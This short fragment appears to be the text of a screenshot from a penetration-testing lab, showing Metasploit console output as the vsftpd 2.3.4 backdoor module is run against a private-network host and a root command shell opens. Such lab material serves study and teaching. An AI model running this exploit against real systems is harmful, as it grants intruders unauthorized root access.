 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.114:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.114:21 - USER: 331 Please specify the password.
[+] 192.168.1.114:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.114:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.5:34399 -> 192.168.1.114:6200) at 2023-0
3-25 23:49:08 -0400